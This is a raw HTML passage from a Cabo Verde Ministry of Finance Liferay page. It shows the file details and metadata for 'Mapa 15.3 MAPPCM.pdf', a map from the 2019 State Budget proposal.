type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_ybqi" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="hqge" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"hqge","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#hqge"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("hqge",new Component.default(context,"#hqge"),destroyConfig);else Liferay.component("hqge",new Component.default(context),destroyConfig)});else if(false)Liferay.component("hqge",new Component.default(context,"#hqge"),destroyConfig);else Liferay.component("hqge",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113" > <div class="entry"> OE 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/95124" > <div class="entry"> Proposta Orçamento Estado 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/141093" > <div class="entry"> Mapas da Proposta do OE 2019 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa 15.3 MAPPCM.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=xeIBIoY4" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769714380688"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141965?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D94113"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="141965"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa 15.3 MAPPCM.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_jdxj" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa 15.3 MAPPCM.pdf</h4> <span class="label label-info" id="enli"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.3+MAPPCM.pdf/b598a3c2-92ba-575e-3415-732e9cd69b74?version=1.0&t=1553600193306&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-lg aspect-ratio-bg-cover user-icon" style="background-image:url(/image/user_female_portrait?img_id=2429146&amp;img_id_token=%2BujmZmu42eDIrbDylkpVZ2C211Y%3D&amp;t=1769707002875)"></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/edilena.cruz.utic">Edilena Cruz</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.3+MAPPCM.pdf/b598a3c2-92ba-575e-3415-732e9cd69b74?version=1.0&amp;t=1553600193306&amp;download=true" id="xgqz" title="Download (19KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.3+MAPPCM.pdf/b598a3c2-92ba-575e-3415-732e9cd69b74?t=1553600193306" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE%202019/Proposta%20Or%C3%A7amento%20Estado%202019/Mapas%20da%20Proposta%20do%20OE%202019/Mapa%2015.3%20MAPPCM.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 19KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 26-03-2019 11:36 by Edilena Cruz </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 26-03-2019 11:36 by Edilena Cruz </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"141965",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="cmvk" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_rpfKG1Td"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_rpfKG1Td"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_Co4w7q7o"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_Co4w7q7o"     type="hidden" value="2018-10-19T11:02:42Z"   /> 2018-10-19T11:02:42Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_CyJBz9AC"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_CyJBz9AC"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_zKtBLfFh"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_zKtBLfFh"     type="hidden" value="2018-10-19T11:02:42Z"   /> 2018-10-19T11:02:42Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_TZjYPEPi"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_TZjYPEPi"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_WRSthxTo"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_WRSthxTo"     type="hidden" value="2018-10-19T11:02:42Z"   /> 2018-10-19T11:02:42Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_zFIifl5c"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_zFIifl5c"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_UV1OkaEz"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_UV1OkaEz"     type="hidden" value="2018-10-19T11:02:42Z"   /> 2018-10-19T11:02:42Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_MTWcCPAW"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_MTWcCPAW"     type="hidden" value="2018-10-19T11:02:42Z"   /> 2018-10-19T11:02:42Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Edilena Cruz, em 26-03-2019 11:36 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa 15.3 MAPPCM.pdf"> Mapa 15.3 MAPPCM.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.3+MAPPCM.pdf/b598a3c2-92ba-575e-3415-732e9cd69b74?version=1.0&t=1553600193306&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/edilena.cruz.utic">Edilena Cruz</a>, 26-03-2019 11:36</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"141965",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img 